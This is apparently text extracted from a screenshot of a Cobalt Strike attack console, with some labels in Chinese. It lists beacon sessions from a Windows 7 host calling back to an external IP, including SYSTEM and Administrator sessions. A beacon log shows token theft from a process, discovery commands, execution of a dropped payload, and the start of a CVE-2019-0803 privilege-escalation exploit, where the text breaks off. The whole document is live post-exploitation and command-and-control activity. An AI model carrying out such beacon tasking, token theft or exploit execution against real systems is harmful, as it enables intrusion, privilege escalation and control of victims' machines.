 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 53s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2196 x64 51s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 311ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 3076 x64 411ms
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 397ms
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X Beacon 192.168.78.58@2196 X
[+] received output:
[+] Success! Used token from PID 2068
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
[WIN7-PC] WIN7/2760 (x64) last: 311ms
beacon> execute CVE-2019-0803.exe cmd "start